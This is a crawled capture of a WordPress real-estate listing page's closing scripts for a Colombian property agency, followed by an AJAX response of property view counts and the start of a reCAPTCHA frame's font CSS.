var property_analytics = {"ajax_url":"https://inmobiliariachinchina.com/wp-admin/admin-ajax.php","ajax_nonce":"895d788778","property_id":"2924","border_color":"#ec894d","background_color":"","data_label":"Vistas del Inmueble","chart_type":"line"};
//# sourceURL=ere-property-analytics-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/plugins/easy-real-estate/includes/property-analytics/js/property-analytics.js?ver=2.2.5" id="ere-property-analytics-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/vendors.min.js?ver=4.3.5" id="classic-vendors-js-js"></script>
<script type="text/javascript" src="https://unpkg.com/leaflet@1.3.4/dist/leaflet.js?ver=1.3.4" id="leaflet-js"></script>
<script type="text/javascript" id="inspiry-search-js-extra">
/* <![CDATA[ */
var localizedSearchParams = {"rent_slug":"se-arrienda"};
//# sourceURL=inspiry-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/assets/classic/scripts/js/inspiry-search-form.js?ver=4.3.5" id="inspiry-search-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=6LdRELcZAAAAAP_nXErkXo71zlz8-pKmi4aBCwVN&amp;onload=loadInspiryReCAPTCHA&amp;ver=4.3.5" id="rh-google-recaptcha-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var localized = {"nav_title":"Ir a...","more_search_fields":"M\u00e1s campos","less_search_fields":"Menos Campos"};
var localizeSelect = {"select_noResult":"\u00a1Sin resultados!"};
//# sourceURL=custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/assets/classic/scripts/js/custom.js?ver=4.3.5" id="custom-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/js/inspiry-login.js?ver=4.3.5" id="inspiry-login-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/js/compare-properties.js?ver=4.3.5" id="compare-js-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/optimize/vendors.js?ver=4.3.5" id="vendors-js-js"></script>
<script type="text/javascript" id="realhomes-locations-js-extra">
/* <![CDATA[ */
var realhomesLocationsData = {"any_text":"Todos","any_value":"any","select_names":["location","child-location","grandchild-location","great-grandchild-location"],"select_count":"3","locations_in_params":[],"multi_select_locations":"no","all_locations":[{"term_id":75,"name":"Aranzazu","slug":"aranzazu","parent":0,"count":1,"children":[]},{"term_id":377,"name":"Archipielago de San Bernardo","slug":"archipielago-de-san-bernardo","parent":0,"count":1,"children":[]},{"term_id":76,"name":"Armenia","slug":"armenia","parent":0,"count":0,"children":[{"term_id":103,"name":"Centro","slug":"centro","parent":76,"count":0,"children":[]},{"term_id":104,"name":"La Francia","slug":"la-francia","parent":76,"count":1,"children":[]}]},{"term_id":77,"name":"Barichara","slug":"barichara","parent":0,"count":0,"children":[]},{"term_id":78,"name":"Belalc\u00e1zar","slug":"belalcazar","parent":0,"count":0,"children":[]},{"term_id":79,"name":"Bogot\u00e1","slug":"bogota","parent":0,"count":3,"children":[{"term_id":105,"name":"Antonio Nari\u00f1o","slug":"antonio-narino","parent":79,"count":0,"children":[]},{"term_id":106,"name":"Chapinero","slug":"chapinero","parent":79,"count":1,"children":[]},{"term_id":107,"name":"Suba","slug":"suba","parent":79,"count":1,"children":[]}]},{"term_id":80,"name":"Cali","slug":"cali","parent":0,"count":2,"children":[]},{"term_id":81,"name":"Cartago","slug":"cartago","parent":0,"count":1,"children":[{"term_id":108,"name":"El Guacimo","slug":"el-guacimo","parent":81,"count":0,"children":[]},{"term_id":109,"name":"Villa Juliana","slug":"villa-juliana","parent":81,"count":0,"children":[]}]},{"term_id":358,"name":"Chinchin\u00e1","slug":"chinchina","parent":0,"count":218,"children":[{"term_id":378,"name":"Alto de la Mina","slug":"alto-de-la-mina","parent":358,"count":1,"children":[]},{"term_id":71,"name":"Rural Chinchin\u00e1","slug":"rural-chinchina","parent":358,"count":5,"children":[{"term_id":70,"name":"Altamira","slug":"altamira","parent":71,"count":0,"children":[]},{"term_id":139,"name":"Alto Chuscal","slug":"alto-chuscal","parent":71,"count":0,"children":[]},{"term_id":140,"name":"Alto de Minas","slug":"alto-de-minas","parent":71,"count":0,"children":[]},{"term_id":141,"name":"Bajo Chuscal","slug":"bajo-chuscal","parent":71,"count":0,"children":[]},{"term_id":142,"name":"Buenavista","slug":"buenavista","parent":71,"count":0,"children":[]},{"term_id":143,"name":"El Espa\u00f1ol","slug":"el-espanol","parent":71,"count":0,"children":[]},{"term_id":144,"name":"El Trebol","slug":"el-trebol","parent":71,"count":0,"children":[]},{"term_id":145,"name":"Guacamayo","slug":"guacamayo","parent":71,"count":1,"children":[]},{"term_id":146,"name":"Guayabal","slug":"guayabal","parent":71,"count":0,"children":[]},{"term_id":147,"name":"La Cachucha","slug":"la-cachucha","parent":71,"count":0,"children":[{"term_id":381,"name":"Anserma","slug":"anserma","parent":147,"count":0,"children":[]}]},{"term_id":148,"name":"La Esmeralda","slug":"la-esmeralda","parent":71,"count":0,"children":[]},{"term_id":149,"name":"La Floresta","slug":"la-floresta","parent":71,"count":0,"children":[]},{"term_id":150,"name":"La \u00cdnsula","slug":"la-insula","parent":71,"count":1,"children":[]},{"term_id":151,"name":"La Paz","slug":"la-paz","parent":71,"count":0,"children":[]},{"term_id":155,"name":"La Pradera","slug":"la-pradera-rural-chinchina","parent":71,"count":0,"children":[]},{"term_id":152,"name":"La Quiebra de Naranjal","slug":"la-quiebra-de-naranjal","parent":71,"count":0,"children":[]},{"term_id":156,"name":"Los Mangos","slug":"los-mangos","parent":71,"count":0,"children":[]},{"term_id":157,"name":"Moravo","slug":"moravo","parent":71,"count":0,"children":[]},{"term_id":158,"name":"San Andr\u00e9s","slug":"san-andres","parent":71,"count":0,"children":[]}]},{"term_id":357,"name":"Urbano Chinchin\u00e1","slug":"urbano-chinchina","parent":358,"count":8,"children":[]}]},{"term_id":82,"name":"Circasia","slug":"circasia","parent":0,"count":0,"children":[]},{"term_id":380,"name":"Cocorn\u00e1","slug":"cocorna-2","parent":0,"count":0,"children":[]},{"term_id":434,"name":"Cundinamarca","slug":"cundinamarca","parent":0,"count":1,"children":[]},{"term_id":83,"name":"Dorada","slug":"dorada","parent":0,"count":0,"children":[]},{"term_id":84,"name":"Dosquebradas","slug":"dosquebradas","parent":0,"count":3,"children":[{"term_id":110,"name":"La Pradera","slug":"la-pradera","parent":84,"count":0,"children":[]}]},{"term_id":385,"name":"El Carmen de Viboral","slug":"el-carmen-de-viboral","parent":0,"count":1,"children":[]},{"term_id":386,"name":"Filadelfia","slug":"filadelfia","parent":0,"count":0,"children":[]},{"term_id":85,"name":"Filandia","slug":"filandia","parent":0,"count":1,"children":[]},{"term_id":86,"name":"Fresno","slug":"fresno","parent":0,"count":0,"children":[]},{"term_id":87,"name":"Herbeo","slug":"herbeo","parent":0,"count":0,"children":[]},{"term_id":426,"name":"KM 41","slug":"km-41","parent":0,"count":1,"children":[]},{"term_id":384,"name":"L\u00e9rida","slug":"lerida","parent":0,"count":1,"children":[]},{"term_id":62,"name":"Manizales","slug":"manizales","parent":0,"count":34,"children":[{"term_id":111,"name":"Alta Suiza","slug":"alta-suiza","parent":62,"count":0,"children":[]},{"term_id":112,"name":"Avenida Aquilino Villegas","slug":"avenida-aquilino-villegas","parent":62,"count":0,"children":[]},{"term_id":113,"name":"Bajo Arenillo","slug":"bajo-arenillo","parent":62,"count":0,"children":[]},{"term_id":114,"name":"Bel\u00e9n","slug":"belen","parent":62,"count":0,"children":[]},{"term_id":115,"name":"Bosques del Norte","slug":"bosques-del-norte","parent":62,"count":0,"children":[]},{"term_id":116,"name":"Camilo Torres","slug":"camilo-torres","parent":62,"count":0,"children":[]},{"term_id":117,"name":"Centro","slug":"centro-manizales","parent":62,"count":0,"children":[]},{"term_id":118,"name":"Cervantes","slug":"cervantes","parent":62,"count":0,"children":[]},{"term_id":119,"name":"Chipre","slug":"chipre","parent":62,"count":0,"children":[]},{"term_id":120,"name":"Colina de Villa Cafe","slug":"colina-de-villa-cafe","parent":62,"count":0,"children":[]},{"term_id":124,"name":"El Carmen","slug":"el-carmen","parent":62,"count":0,"children":[]},{"term_id":121,"name":"Estambul","slug":"estambul","parent":62,"count":0,"children":[]},{"term_id":125,"name":"F\u00e1tima","slug":"fatima","parent":62,"count":0,"children":[]},{"term_id":126,"name":"La Arboleda","slug":"la-arboleda","parent":62,"count":0,"children":[]},{"term_id":122,"name":"La Camelia","slug":"la-camelia","parent":62,"count":0,"children":[]},{"term_id":127,"name":"La Carola","slug":"la-carola","parent":62,"count":0,"children":[]},{"term_id":128,"name":"La Manuela","slug":"la-manuela","parent":62,"count":0,"children":[]},{"term_id":135,"name":"La Sultana","slug":"la-sultana","parent":62,"count":0,"children":[]},{"term_id":129,"name":"Las Palomas","slug":"las-palomas","parent":62,"count":0,"children":[]},{"term_id":130,"name":"Los Alc\u00e1zares","slug":"los-alcazares","parent":62,"count":0,"children":[]},{"term_id":131,"name":"Malabar","slug":"malabar","parent":62,"count":0,"children":[]},{"term_id":132,"name":"Palermo","slug":"palermo","parent":62,"count":1,"children":[]},{"term_id":72,"name":"Rural Manizales","slug":"rural-manizales","parent":62,"count":1,"children":[{"term_id":137,"name":"Vereda El Rayo","slug":"vereda-el-rayo","parent":72,"count":0,"children":[]},{"term_id":138,"name":"Vereda La Violeta","slug":"vereda-la-violeta","parent":72,"count":0,"children":[]}]},{"term_id":133,"name":"Samaria","slug":"samaria","parent":62,"count":1,"children":[]},{"term_id":134,"name":"San Mateo","slug":"san-mateo","parent":62,"count":0,"children":[]},{"term_id":123,"name":"Villa Pilar","slug":"villa-pilar","parent":62,"count":0,"children":[]},{"term_id":136,"name":"Villacaf\u00e9","slug":"villacafe","parent":62,"count":0,"children":[]}]},{"term_id":90,"name":"Mariquita","slug":"mariquita","parent":0,"count":0,"children":[]},{"term_id":91,"name":"Marsella","slug":"marsella","parent":0,"count":1,"children":[]},{"term_id":92,"name":"Medell\u00edn","slug":"medellin","parent":0,"count":3,"children":[]},{"term_id":93,"name":"Neira","slug":"neira","parent":0,"count":3,"children":[{"term_id":379,"name":"Cocorn\u00e1","slug":"cocorna","parent":93,"count":1,"children":[]}]},{"term_id":73,"name":"Palestina","slug":"palestina","parent":0,"count":71,"children":[{"term_id":375,"name":"Arauca","slug":"arauca","parent":73,"count":1,"children":[]},{"term_id":252,"name":"Bello Horizonte","slug":"bello-horizonte","parent":73,"count":0,"children":[]},{"term_id":238,"name":"Bomberos","slug":"bomberos-palestina","parent":73,"count":0,"children":[]},{"term_id":239,"name":"Calle Larga","slug":"calle-larga","parent":73,"count":0,"children":[]},{"term_id":240,"name":"Centro","slug":"centro-palestina","parent":73,"count":0,"children":[]},{"term_id":241,"name":"Colegio","slug":"colegio","parent":73,"count":0,"children":[]},{"term_id":243,"name":"Cruz Roja","slug":"cruz-roja","parent":73,"count":0,"children":[]},{"term_id":249,"name":"El Carmen","slug":"el-carmen-palestina","parent":73,"count":0,"children":[]},{"term_id":255,"name":"Fundadores","slug":"fundadores","parent":73,"count":0,"children":[]},{"term_id":242,"name":"Galer\u00eda","slug":"galeria-palestina","parent":73,"count":0,"children":[]},{"term_id":234,"name":"Guayabal","slug":"guayabal-palestina","parent":73,"count":0,"children":[]},{"term_id":245,"name":"Hoyo Fr\u00edo","slug":"hoyo-frio","parent":73,"count":0,"children":[]},{"term_id":246,"name":"La Pista","slug":"la-pista-palestina","parent":73,"count":0,"children":[]},{"term_id":247,"name":"Las colinas","slug":"las-colinas","parent":73,"count":0,"children":[]},{"term_id":248,"name":"Los Nogales","slug":"los-nogales","parent":73,"count":0,"children":[]},{"term_id":254,"name":"Nuevo Milenio","slug":"nuevo-milenio","parent":73,"count":0,"children":[]},{"term_id":236,"name":"Obrero","slug":"obrero","parent":73,"count":0,"children":[]},{"term_id":253,"name":"Oscar Danilo","slug":"oscar-danilo","parent":73,"count":0,"children":[]},{"term_id":235,"name":"Pablo Vald\u00e9s","slug":"pablo-valdes","parent":73,"count":0,"children":[]},{"term_id":251,"name":"Popular","slug":"popular","parent":73,"count":0,"children":[]},{"term_id":244,"name":"Prado Alto","slug":"prado-alto","parent":73,"count":0,"children":[]},{"term_id":74,"name":"Rural Palestina","slug":"rural-palestina","parent":73,"count":20,"children":[{"term_id":270,"name":"Buena Vista","slug":"buena-vista","parent":74,"count":0,"children":[]},{"term_id":260,"name":"Curazao","slug":"curazao","parent":74,"count":0,"children":[]},{"term_id":268,"name":"El Brillante","slug":"el-brillante","parent":74,"count":0,"children":[]},{"term_id":272,"name":"El Cacique","slug":"el-cacique","parent":74,"count":0,"children":[]},{"term_id":262,"name":"El Higuer\u00f3n","slug":"el-higueron","parent":74,"count":1,"children":[]},{"term_id":267,"name":"El Reposo","slug":"el-reposo","parent":74,"count":0,"children":[]},{"term_id":263,"name":"La Hermella","slug":"la-hermella","parent":74,"count":0,"children":[]},{"term_id":256,"name":"La Inquisici\u00f3n","slug":"la-inquisicion","parent":74,"count":0,"children":[]},{"term_id":261,"name":"La Merced","slug":"la-merced","parent":74,"count":0,"children":[]},{"term_id":259,"name":"La Muleta","slug":"la-muleta","parent":74,"count":1,"children":[]},{"term_id":258,"name":"La Paloma","slug":"la-paloma","parent":74,"count":0,"children":[]},{"term_id":264,"name":"La Piedra","slug":"la-piedra","parent":74,"count":0,"children":[]},{"term_id":265,"name":"La Plata","slug":"la-plata","parent":74,"count":0,"children":[]},{"term_id":257,"name":"La Sirena","slug":"la-sirena","parent":74,"count":0,"children":[]},{"term_id":269,"name":"Los Alpes","slug":"los-alpes","parent":74,"count":0,"children":[]},{"term_id":266,"name":"Los Lobos","slug":"los-lobos","parent":74,"count":0,"children":[]},{"term_id":271,"name":"Sant\u00e1gueda","slug":"santagueda","parent":74,"count":3,"children":[]}]},{"term_id":237,"name":"San Jos\u00e9","slug":"san-jose-palestina","parent":73,"count":0,"children":[]},{"term_id":432,"name":"Santagueda","slug":"santagueda-palestina","parent":73,"count":4,"children":[]},{"term_id":233,"name":"Uribe Uribe","slug":"uribe-uribe","parent":73,"count":0,"children":[]},{"term_id":250,"name":"Villa As\u00eds","slug":"villa-asis","parent":73,"count":0,"children":[]}]},{"term_id":376,"name":"Panam\u00e1","slug":"panama","parent":0,"count":2,"children":[]},{"term_id":94,"name":"Pereira","slug":"pereira","parent":0,"count":24,"children":[{"term_id":387,"name":"Cerritos","slug":"cerritos","parent":94,"count":6,"children":[]}]},{"term_id":95,"name":"Rionegro","slug":"rionegro","parent":0,"count":1,"children":[]},{"term_id":382,"name":"Risaralda","slug":"risaralda","parent":0,"count":6,"children":[]},{"term_id":96,"name":"San Jos\u00e9","slug":"san-jose","parent":0,"count":0,"children":[]},{"term_id":372,"name":"Santa Rosa de Cabal","slug":"santa-rosa-de-cabal","parent":0,"count":13,"children":[]},{"term_id":374,"name":"Santiago de Chile","slug":"santiago-de-chile","parent":0,"count":1,"children":[]},{"term_id":373,"name":"Torremolinos","slug":"torremolinos","parent":0,"count":0,"children":[]},{"term_id":99,"name":"Villa de Leyva","slug":"villa-de-leyva","parent":0,"count":0,"children":[]},{"term_id":100,"name":"Villamar\u00eda","slug":"villamaria","parent":0,"count":13,"children":[]},{"term_id":101,"name":"Villeta","slug":"villeta","parent":0,"count":2,"children":[]},{"term_id":102,"name":"Viterbo","slug":"viterbo","parent":0,"count":3,"children":[]}]};
//# sourceURL=realhomes-locations-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/js/locations.js?ver=4.3.5" id="realhomes-locations-js"></script>
<script type="text/javascript" id="common-custom-js-extra">
/* <![CDATA[ */
var localizeSelect = {"select_noResult":"\u00a1Sin resultados!","ajax_url":"https://inmobiliariachinchina.com/wp-admin/admin-ajax.php","page_template":"","searching_string":"Buscando...","loadingMore":"Cargando m\u00e1s resultados...."};
var dashboardData = {"url":"","membershipPage":""};
//# sourceURL=common-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/js/common-custom.js?ver=4.3.5" id="common-custom-js"></script>
<script type="text/javascript" id="inspiry-cfos-js-js-extra">
/* <![CDATA[ */
var inspiryUtilsPath = {"stylesheet_directory":"https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/js/utils.js"};
//# sourceURL=inspiry-cfos-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/js/cfos.js?ver=4.3.5" id="inspiry-cfos-js-js"></script>
<script type="text/javascript" id="gt_widget_script_83583678-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['83583678'] = {"default_language":"es","languages":["en","fr","de","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-83583678","alt_flags":[],"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_83583678-js-before
/* ]]> */
</script><script src="https://inmobiliariachinchina.com/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/propiedad/cv-0131-se-vende-casa-en-chinchina-oportunidad-de-inversion/" data-gt-orig-domain="inmobiliariachinchina.com" data-gt-widget-id="83583678" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://inmobiliariachinchina.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://inmobiliariachinchina.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
              (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
              m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
              })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
              ga('create', 'UA-19934176-30', 'auto');
              ga('send', 'pageview');
            </script>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inmobiliariachinchina.com/wp-admin/admin-ajax.php
body_size: 207
content:
{"dates":["24-Oct-2024","12-Nov-2024","19-Nov-2024","27-Nov-2024","28-Nov-2024","19-Jan-2025","02-Feb-2025","19-Feb-2025","20-Feb-2025","27-Feb-2025","16-Mar-2025","22-Mar-2025","30-Mar-2025","23-Apr-2025","11-May-2025","12-May-2025","15-May-2025","24-May-2025","17-Jun-2025","19-Sep-2025","01-Oct-2025","08-Oct-2025","12-Nov-2025","30-Nov-2025","27-Dec-2025","14-Jan-2026","15-Jan-2026","21-Jan-2026","22-Jan-2026","28-Jan-2026"],"views":["1","1","1","1","1","1","1","1","1","2","1","1","1","2","1","1","1","1","1","1","3","1","1","1","1","11","3","1","1","1"]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdRELcZAAAAAP_nXErkXo71zlz8-pKmi4aBCwVN&co=aHR0cHM6Ly9pbm1vYmlsaWFyaWFjaGluY2hpbmEuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mziy40li4m8b
body_size: 48632
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
